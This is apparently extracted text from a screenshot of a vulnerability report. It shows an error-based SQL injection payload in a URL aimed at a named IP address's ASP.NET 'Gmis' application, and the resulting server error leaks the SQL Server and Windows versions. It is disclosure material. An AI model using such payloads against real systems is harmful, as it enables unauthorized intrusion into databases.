 http://61.187.179.68:8080/Gmis/xw/xwsb_zyxwEdit.aspx?xh=1%27%20and%201=@@version--
加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)